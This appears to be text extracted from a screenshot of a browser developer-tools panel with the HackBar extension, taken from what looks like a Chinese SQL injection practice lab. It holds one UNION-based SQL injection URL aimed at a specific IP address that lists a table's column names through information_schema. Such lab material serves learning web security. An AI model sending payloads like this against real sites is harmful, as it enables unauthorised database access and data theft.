 查询
id name age
1 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL
101.43.235.147/sqli/11.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=75736572--+